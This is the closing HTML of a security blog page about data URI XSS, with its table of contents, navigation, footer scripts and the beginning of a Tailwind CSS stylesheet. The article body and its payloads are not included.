                        </a>
                    </div>
                </div>
            </article>

            <!-- Comments Drawer (Left Side) -->
            
            <div class="drawer" style="z-index: 9999;">
                <input id="comments-drawer" type="checkbox" class="drawer-toggle" />
                <div class="drawer-side z-50">
                    <label for="comments-drawer" aria-label="close comments" class="drawer-overlay"></label>
                    <div class="bg-base-100 h-screen w-80 md:w-1/3 p-6 overflow-y-auto fixed top-0 left-0 border-r border-base-300">
                        <div class="flex justify-between items-center mb-6 sticky top-0 bg-base-100 pb-4 border-b border-base-300">
                            <h3 class="text-lg font-semibold">Comments</h3>
                            <label for="comments-drawer" class="btn btn-sm btn-circle btn-ghost">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                                    <svg role="img" aria-label="Close" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8z" /></svg>
                                </svg>
                            </label>
                        </div>
                        <div class="comments-content pt-4">
                            <script src="https://giscus.app/client.js"
                                  data-repo="hahwul/assets.hahwul.com"
                                  data-repo-id="MDEwOlJlcG9zaXRvcnkyODQ0MDE2MjY="
                                  data-category="Comments"
                                  data-category-id="DIC_kwDOEPOf2s4CQ-TH"
                                  data-mapping="pathname"
                                  data-strict="0"
                                  data-reactions-enabled="1"
                                  data-emit-metadata="0"
                                  data-input-position="top"
                                  data-theme="dark_tritanopia"
                                  data-lang="en"
                                  data-loading="lazy"
                                  crossorigin="anonymous"
                                  async>
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            

            <!-- TOC Drawer (Left Side) -->
            
            <div class="drawer" style="z-index: 9999;">
                <input id="toc-drawer" type="checkbox" class="drawer-toggle" />
                <div class="drawer-side z-50">
                    <label for="toc-drawer" aria-label="close toc" class="drawer-overlay"></label>
                    <div class="bg-base-100 h-screen w-80 md:w-1/3 p-6 overflow-y-auto fixed top-0 left-0 border-r border-base-300">
                        <div class="flex justify-between items-center mb-6 sticky top-0 bg-base-100 pb-4 border-b border-base-300">
                            <h3 class="text-lg font-semibold">Table of Contents</h3>
                            <label for="toc-drawer" class="btn btn-sm btn-circle btn-ghost">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 24 24">
                                    <svg role="img" aria-label="Close" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path d="M2.146 2.854a.5.5 0 1 1 .708-.708L8 7.293l5.146-5.147a.5.5 0 0 1 .708.708L8.707 8l5.147 5.146a.5.5 0 0 1-.708.708L8 8.707l-5.146 5.147a.5.5 0 0 1-.708-.708L7.293 8z" /></svg>
                                </svg>
                            </label>
                        </div>
                        <div class="toc-content pt-4">
                            <div class="space-y-2">
                                
                                <div>
                                    <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#data-uri" class="block text-sm font-medium hover:text-primary">Data URI</a>
                                    
                                </div>
                                
                                <div>
                                    <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#data-uri-in-html-elements" class="block text-sm font-medium hover:text-primary">Data URI in HTML Elements</a>
                                    
                                    <div class="ml-4 mt-1 space-y-1">
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#anchor-tag" class="block text-xs text-base-content/70 hover:text-primary">Anchor tag</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#form-tag" class="block text-xs text-base-content/70 hover:text-primary">Form tag</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#embed-tag" class="block text-xs text-base-content/70 hover:text-primary">Embed tag</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#object-tag" class="block text-xs text-base-content/70 hover:text-primary">Object tag</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#meta-tag" class="block text-xs text-base-content/70 hover:text-primary">Meta tag</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#etc" class="block text-xs text-base-content/70 hover:text-primary">Etc.</a>
                                        
                                        
                                    </div>
                                    
                                </div>
                                
                                <div>
                                    <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#xss-payload-by-content-type" class="block text-sm font-medium hover:text-primary">XSS Payload by content-type</a>
                                    
                                    <div class="ml-4 mt-1 space-y-1">
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#data-text-html" class="block text-xs text-base-content/70 hover:text-primary">data: + text&#x2F;html</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#data-image-svg-xml" class="block text-xs text-base-content/70 hover:text-primary">data: + image&#x2F;svg+xml</a>
                                        
                                        
                                        <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#data-application-xml" class="block text-xs text-base-content/70 hover:text-primary">data: application&#x2F;xml</a>
                                        
                                        
                                    </div>
                                    
                                </div>
                                
                                <div>
                                    <a href="https://www.hahwul.com/blog/2022/data-uri-xss-v2/#references" class="block text-sm font-medium hover:text-primary">References</a>
                                    
                                </div>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

            <!-- Prev/Next Navigation -->
            
            <div class="mt-12 pt-8 border-t border-base-300">
                <div class="grid grid-cols-1 md:grid-cols-2 gap-4">
                    <!-- Previous Article -->
                    
                    <a href="https:&#x2F;&#x2F;www.hahwul.com&#x2F;blog&#x2F;2022&#x2F;bypass-system-hardening-rce-oob&#x2F;" class="block w-full p-6 bg-base-100 hover:bg-base-200 border border-base-300 rounded-lg transition-all duration-300 no-underline group">
                        <div class="flex items-center gap-3">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16" class="text-base-content/60 group-hover:text-primary transition-colors">
                                <svg role="img" aria-label="Chevron_left" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path fill-rule="evenodd" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0"/></svg>
                            </svg>
                            <div class="flex-1">
                                <div class="text-xs text-base-content/60 uppercase tracking-wide mb-1">Previous</div>
                                <div class="text-base font-medium text-base-content group-hover:text-primary transition-colors">System Hardening을 피해 RCE를 탐지하기 위한 OOB 방법들</div>
                            </div>
                        </div>
                    </a>
                    

                    <!-- Next Article -->
                    
                    <a href="https:&#x2F;&#x2F;www.hahwul.com&#x2F;blog&#x2F;2022&#x2F;bypass-protocol-check-with-url-protocol&#x2F;" class="block w-full p-6 bg-base-100 hover:bg-base-200 border border-base-300 rounded-lg transition-all duration-300 no-underline group">
                        <div class="flex items-center gap-3">
                            <div class="flex-1 text-right">
                                <div class="text-xs text-base-content/60 uppercase tracking-wide mb-1">Next</div>
                                <div class="text-base font-medium text-base-content group-hover:text-primary transition-colors">URL: prefix를 이용하여 Deny-list 기반 Protocol 검증 우회하기</div>
                            </div>
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" viewBox="0 0 16 16" class="text-base-content/60 group-hover:text-primary transition-colors">
                                <svg role="img" aria-label="Chevron_right" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 " viewBox="0 0 16 16"><path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708"/></svg>
                            </svg>
                        </div>
                    </a>
                    
                </div>
            </div>
            
            <!-- end page -->
        </div>
    </div>
</div>

<script>
// Copy URL functionality
document.addEventListener('DOMContentLoaded', function() {
    const copyBtn = document.getElementById('copy-url-btn');
    if (copyBtn) {
        copyBtn.addEventListener('click', function(e) {
            e.preventDefault();
            navigator.clipboard.writeText(window.location.href).then(() => {
                // Change tooltip and icon temporarily
                const originalTip = this.getAttribute('data-tip');
                this.setAttribute('data-tip', 'Copied!');
                this.classList.add('btn-success');
                
                setTimeout(() => {
                    this.setAttribute('data-tip', originalTip);
                    this.classList.remove('btn-success');
                }, 2000);
            });
        });
    }
});
</script>





                </div>
            </div>
        </main>

        

        <footer class="footer footer-horizontal footer-center text-base-content rounded pt-6 gap-0 z-50">
            

<nav class="grid grid-flow-col gap-4 mb-6">
    
    
    <a class="link link-hover" href="/contact">Contact</a>
    
    
    
    <a class="link link-hover" href="/thanks">Thanks</a>
    
    
    
    <a class="link link-hover" href="/sitemap.xml">Sitemap</a>
    
    
    
    <a class="link link-hover" href="#" onclick="randomPage(); return false;">Random</a>
    
    
    
    <a class="link link-hover" href="/feeds">Feeds</a>
    
    
</nav>


            <nav class="grid grid-flow-col gap-4 mb-6">
                    


<a href="https:&#x2F;&#x2F;github.com&#x2F;hahwul" title="Github" target="_blank"><svg role="img" aria-label="Github" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.01 8.01 0 0 0 16 8c0-4.42-3.58-8-8-8" /></svg></a>


<a href="https:&#x2F;&#x2F;x.com&#x2F;hahwul" title="X" target="_blank"><svg role="img" aria-label="X_com" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M9.49 6.77 15.32.0h-1.38L8.88 5.88 4.83.0H.17l6.11 8.9L.17 16h1.38l5.34-6.21L11.16 16h4.66L9.48 6.77zM7.6 8.97l-.62-.89-4.93-7.04h2.12l3.98 5.69.62.89 5.17 7.39h-2.12L7.6 8.98z"></path></svg></a>






<a href="https:&#x2F;&#x2F;www.instagram.com&#x2F;hahwul_&#x2F;" title="Instagram" target="_blank"><svg role="img" aria-label="Instagram" xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="inline-block h-4 w-4 mr-2 h-8 w-8" viewBox="0 0 16 16"><path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.9 3.9 0 0 0-1.417.923A3.9 3.9 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.9 3.9 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.9 3.9 0 0 0-.923-1.417A3.9 3.9 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599s.453.546.598.92c.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.5 2.5 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.5 2.5 0 0 1-.92-.598 2.5 2.5 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233s.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92s.546-.453.92-.598c.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92m-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217m0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334" /></svg></a>







            </nav>
            
            <aside>
                <p>© 2025 HAHWUL<br>Developed and Designed by Me</p>
            </aside>
            
        </footer>
    </div>

    <div class="drawer-side z-60">
        <label for="main-drawer" aria-label="close sidebar" class="drawer-overlay !fixed inset-0 z-60 bg-base-100 bg-opacity-80 backdrop-blur-xl"></label>
        <ul class="menu menu-lg bg-base-100 min-h-full w-80 p-4 border-r border-base-300 shadow-xl z-60">
            
            
            
 
<li class="list-none"><a href="/about/" class="nav-menu">
    WHO
</a></li>

            
            
 
<li class="list-none"><a href="/blog/" class="nav-menu">
    BLOG
</a></li>

            
            
 
<li class="list-none"><a href="/sec/" class="nav-menu">
    SEC
</a></li>

            
            
 
<li class="list-none"><a href="/dev/" class="nav-menu">
    DEV
</a></li>

            
            
 
<li class="list-none"><a href="/projects/" class="nav-menu">
    PROJECTS
</a></li>

            
            
            <hr class="mt-2 mb-2">
            
            <li><details>
                <summary class="">Language</summary>
                <ul>
                    <li><a href="https:&#x2F;&#x2F;www.hahwul.com&#x2F;blog&#x2F;2022&#x2F;data-uri-xss-v2&#x2F;" class="no-underline menu-active">ENGLISH</a></li><li>

    
        
            
        
        
            
                 
            
        
    

    <a href="/ko/" class="no-underline">한국어</a>
</li>
                    
                </ul>
            </details></li>
            
            
        </ul>
    </div>
</div>

<!-- mermaid -->
<script src="/js/mermaid.min.js"></script>
<script>
  mermaid.initialize({ startOnLoad: false, theme: 'dark' });
  document.addEventListener('DOMContentLoaded', async () => {
      const mermaidElements = document.querySelectorAll('.mermaid');

      if (mermaidElements.length > 0) {
          await mermaid.run({
              nodes: mermaidElements
          });
      }
  });
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N9SYSZ280B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N9SYSZ280B');
</script>

<script>
    function createHeadingLinks() {
    const headings = document.querySelectorAll('h2[id],h3[id],h4[id]');
    const linkContent = ' #';
    for (const heading of headings) {
        const linkIcon = document.createElement('a');
        linkIcon.setAttribute('href', `#${heading.id}`);
        linkIcon.setAttribute('style', 'color: #444; font-size: 70%; text-decoration: none;');
        linkIcon.innerHTML = linkContent;
        heading.appendChild(linkIcon);
    }
    }

    // Add event listener to the DOMContentLoaded event
    document.addEventListener('DOMContentLoaded', function () {
    createHeadingLinks();
    }, false);

    function copyText(text) {
        const dummy = document.createElement('input');

        document.body.appendChild(dummy);
        dummy.value = text;
        dummy.select();
        document.execCommand('copy');
        document.body.removeChild(dummy);

        hahwul.toast('Link copied to clipboard', 'alert', 2000);
    }

    // Scroll and Logo Animation
    window.addEventListener("scroll", function () {
        let navbar = document.getElementById("navbar");
        let logo = document.getElementById("logo");

        if (window.scrollY === 0) {
            // 맨 위일 때 원래 크기로
            logo.style.width = "96px";  // Tailwind w-24 (24 * 4px)
        } else if (window.scrollY > 50) {
            // 일정 이상 스크롤하면 줄이기
            logo.style.width = "64px";  // Tailwind w-16 (16 * 4px)
        }
    });

    // Highlight current page in navigation menu
    document.addEventListener('DOMContentLoaded', function() {
        const currentPath = window.location.pathname;
        const navMenuItems = document.querySelectorAll('.nav-menu');

        navMenuItems.forEach(item => {
            const href = item.getAttribute('href');
            // Check if current path contains the href path (excluding the root path)
            if (href !== '/' && currentPath.includes(href)) {
                item.style.color = 'white';
            }
        });
    });

    // Random page functionality
    function randomPage() {
        fetch('/sitemap.xml')
            .then(response => response.text())
            .then(data => {
                const parser = new DOMParser();
                const xmlDoc = parser.parseFromString(data, 'text/xml');
                const urls = xmlDoc.querySelectorAll('urlset url loc');

                // Filter for blog post URLs (exclude index pages, feeds, etc.)
                const blogPosts = [];
                urls.forEach(url => {
                    const urlText = url.textContent;
                    // Include URLs that contain /blog/ and have a year pattern, exclude index pages
                    if (urlText.includes('/blog/') &&
                        urlText.match(/\/\d{4}\//) &&
                        !urlText.endsWith('/blog/') &&
                        !urlText.match(/\/\d{4}\/$/) &&
                        !urlText.includes('/tags/') &&
                        !urlText.includes('.xml') &&
                        !urlText.includes('/feeds')) {
                        blogPosts.push(urlText);
                    }
                });

                if (blogPosts.length > 0) {
                    const randomIndex = Math.floor(Math.random() * blogPosts.length);
                    const randomUrl = blogPosts[randomIndex];
                    window.location.href = randomUrl;
                } else {
                    console.error('No blog posts found in sitemap');
                }
            })
            .catch(error => {
                console.error('Error fetching sitemap:', error);
            });
    }

    // Toggle aria-expanded for language dropdown
    document.addEventListener('DOMContentLoaded', function() {
        const languageDropdown = document.getElementById('language-dropdown');
        if (languageDropdown) {
            const trigger = languageDropdown.querySelector('[role="button"]');
            const menu = languageDropdown.querySelector('ul');

            trigger.addEventListener('click', function() {
                const isExpanded = trigger.getAttribute('aria-expanded') === 'true';
                trigger.setAttribute('aria-expanded', !isExpanded);
            });

            // Close when clicking outside or on menu items
            document.addEventListener('click', function(event) {
                if (!languageDropdown.contains(event.target)) {
                    trigger.setAttribute('aria-expanded', 'false');
                }
            });

            // Close on Escape key
            document.addEventListener('keydown', function(event) {
                if (event.key === 'Escape') {
                    trigger.setAttribute('aria-expanded', 'false');
                }
            });
        }
    });
</script>

<!-- HAHWUL Service Object -->
<script src="/js/hahwul.js?IQbFqe" integrity="sha384-IQbFqewKih5wI7lXeQz/MI2ZviKSAX05PSNxWzaGGfpS1+EZshus3jaTeQjtUSJr" ></script>


<script src="https://www.hahwul.com/js/fuse.min.js"></script>
<script src="/js/search.js?2Uf92Y" integrity="sha384-2Uf92YBrAIQO1+IvHR0TGs+HbT1ubMdtlSClWol6KQvzWFEgfPelcRcPR99xvPtz" lang="en"></script>


<script src="/js/code-copy.js?WJFcEh" integrity="sha384-WJFcEhfsKPxLCIpcmQE2bJmZ8V+7AaYN7vX0q6xLKd82dHM4mh2C+hgI2J7kVMVP" ></script></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.hahwul.com/css/main.css?+TgOkg
body_size: 26911
content:
/*! tailwindcss v4.1.13 | MIT License | https://tailwindcss.com */
@layer properties;
@layer theme, base, components, utilities;
@layer theme {
  :root, :host {
    --font-sans: ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol',
    'Noto Color Emoji';
    --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
    --color-red-400: oklch(70.4% 0.191 22.216);
    --color-cyan-400: oklch(78.9% 0.154 211.53);
    --color-purple-400: oklch(71.4% 0.203 305.504);
    --color-gray-300: oklch(87.2% 0.01 258.338);
    --color-gray-400: oklch(70.7% 0.022 261.325);
    --color-gray-500: oklch(55.1% 0.027 264.364);
    --color-gray-600: oklch(44.6% 0.03 256.802);
    --color-gray-700: oklch(37.3% 0.034 259.733);
    --color-gray-800: oklch(27.8% 0.033 256.848);
    --color-neutral-500: oklch(55.6% 0 0);
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --container-4xl: 56rem;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-sm: 0.875rem;
    --text-sm--line-height: calc(1.25 / 0.875);
    --text-base: 1rem;
    --text-base--line-height: calc(1.5 / 1);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-xl: 1.25rem;
    --text-xl--line-height: calc(1.75 / 1.25);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --text-3xl: 1.875rem;
    --text-3xl--line-height: calc(2.25 / 1.875);
    --text-4xl: 2.25rem;
    --text-4xl--line-height: calc(2.5 / 2.25);
    --text-5xl: 3rem;
    --text-5xl--line-height: 1;
    --text-8xl: 6rem;
    --text-8xl--line-height: 1;
    --font-weight-medium: 500;
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --tracking-wide: 0.025em;
    --leading-relaxed: 1.625;
    --radius-md: 0.375rem;
    --radius-lg: 0.5rem;
    --radius-xl: 0.75rem;
    --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
    --blur-xl: 24px;
    --default-transition-duration: 150ms;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
  }
}
@layer base {
  *, ::after, ::before, ::backdrop, ::file-selector-button {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    border: 0 solid;
  }
  html, :host {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    font-family: var(--default-font-family, ui-sans-serif, system-ui, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji');
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1, h2, h3, h4, h5, h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b, strong {
    font-weight: bolder;
  }
  code, kbd, samp, pre {
    font-family: var(--default-mono-font-family, ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New', monospace);
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(--default-mono-font-variation-settings, normal);
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  ol, ul, menu {
    list-style: none;
  }
  img, svg, video, canvas, audio, iframe, embed, object {
    display: block;
    vertical-align: middle;
  }
  img, video {
    max-width: 100%;
    height: auto;
  }
  button, input, select, optgroup, textarea, ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    border-radius: 0;
    background-color: transparent;
    opacity: 1;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not (-webkit-appearance: -apple-pay-button))  or (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentcolor;
      @supports (color: color-mix(in lab, red, red)) {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit, ::-webkit-datetime-edit-year-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-minute-field, ::-webkit-datetime-edit-second-field, ::-webkit-datetime-edit-millisecond-field, ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  ::-webkit-calendar-picker-indicator {
    line-height: 1;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button, input:where([type='button'], [type='reset'], [type='submit']), ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button, ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden='until-found'])) {
    display: none !important;
  }
}
@layer utilities {
  .diff {
    @layer daisyui.component {
      position: relative;
      display: grid;
      width: 100%;
      overflow: hidden;
      webkit-user-select: none;
      user-select: none;
      grid-template-rows: 1fr 1.8rem 1fr;
      direction: ltr;
      container-type: inline-size;
      grid-template-columns: auto 1fr;
      &:focus-visible, &:has(.diff-item-1:focus-visible) {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        outline-color: var(--color-base-content);
      }
      &:focus-visible {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        outline-color: var(--color-base-content);
        .diff-resizer {
          min-width: 95cqi;
          max-width: 95cqi;
        }
      }
      &:has(.diff-item-1:focus-visible) {
        outline-style: var(--tw-outline-style);
        outline-width: 2px;
        outline-offset: 1px;
        .diff-resizer {
          min-width: 5cqi;
          max-width: 5cqi;
        }
      }
      @supports (-webkit-overflow-scrolling: touch) and (overflow: -webkit-paged-x) {
        &:focus {
          .diff-resizer {
            min-width: 5cqi;
            max-width: 5cqi;
          }
        }
        &:has(.diff-item-1:focus) {
          .diff-resizer {
            min-width: 95cqi;
            max-width: 95cqi;
          }
        }
      }
    }
  }
  .\@container {
    container-type: inline-size;
  }
  .drawer-side {
    :where(&) {
      @layer daisyui.component {
        overflow-x: hidden;
        overflow-y: hidden;
      }
    }
    @layer daisyui.component {
      pointer-events: none;
      visibility: hidden;
      position: fixed;
      inset-inline-start: calc(0.25rem * 0);
      top: calc(0.25rem * 0);
      z-index: 10;
      grid-column-start: 1;
      grid-row-start: 1;
      display: grid;
      width: 100%;
      grid-template-columns: repeat(1, minmax(0, 1fr));
      grid-template-rows: repeat(1, minmax(0, 1fr));
      align-items: flex-start;
      justify-items: start;
      overscroll-behavior: contain;
      background-color: transparent;
      opacity: 0%;
      transition: opacity 0.2s ease-out 0.1s allow-discrete, visibility 0.3s ease-out 0.1s allow-discrete;
      height: 100vh;
      height: 100dvh;
      > .drawer-overlay {
        position: sticky;
        top: calc(0.25rem * 0);
        cursor: pointer;
        place-self: stretch;
        background-color: oklch(0% 0 0 / 40%);
      }
      > * {
        grid-column-start: 1;
        grid-row-start: 1;
      }
      > *:not(.drawer-overlay) {
        will-change: transform;
        transition: translate 0.3s ease-out, width 0.2s ease-out;
        translate: -100%;
        [dir="rtl"] & {
          translate: 100%;
        }
      }
    }
  }
  .drawer-toggle {
    @layer daisyui.component {
      position: fixed;
      height: calc(0.25rem * 0);
      width: calc(0.25rem * 0);
      appearance: none;
      opacity: 0%;
    }
    @layer daisyui.modifier.drawer {
      :where(&:checked ~ .drawer-side) {
        scrollbar-color: currentColor oklch(0 0 0 / calc(var(--page-has-backdrop, 0) * 0.4));
        @supports (color: color-mix(in lab, red, red)) {
          scrollbar-color: color-mix(in oklch, currentColor 35%, #0000) oklch(0 0 0 / calc(var(--page-has-backdrop, 0) * 0.4));
        }
      }
      :where(:root:has(&:checked)) {
        --page-has-backdrop: 1;
        --page-overflow: hidden;
        --page-scroll-bg: var(--page-scroll-bg-on);
        --page-scroll-gutter: stable;
        --page-scroll-transition: var(--page-scroll-transition-on);
        animation: set-page-has-scroll forwards;
        animation-timeline: scroll();
      }
    }
    @layer daisyui.modifier {
      :where(&:checked ~ .drawer-side) {
        pointer-events: auto;
        visibility: visible;
        overflow-y: auto;
        opacity: 100%;
        & > *:not(.drawer-overlay) {
          translate: 0%;
        }
      }
      &:focus-visible ~ .drawer-content label.drawer-button {
        outline: 2px solid;
        outline-offset: 2px;
      }
    }
  }
  .tooltip {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      --tt-bg: var(--color-neutral);
      --tt-off: calc(100% + 0.5rem);
      --tt-tail: calc(100% + 1px + 0.25rem);
      & > .tooltip-content, &[data-tip]:before {
        position: absolute;
        max-width: 20rem;
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 2);
        padding-block: calc(0.25rem * 1);
        text-align: center;
        white-space: normal;
        color: var(--color-neutral-content);
        opacity: 0%;
        font-size: 0.875rem;
        line-height: 1.25;
        background-color: var(--tt-bg);
        width: max-content;
        pointer-events: none;
        z-index: 2;
        --tw-content: attr(data-tip);
        content: var(--tw-content);
      }
      &:after {
        opacity: 0%;
        background-color: var(--tt-bg);
        content: "";
        pointer-events: none;
        width: 0.625rem;
        height: 0.25rem;
        display: block;
        position: absolute;
        mask-repeat: no-repeat;
        mask-position: -1px 0;
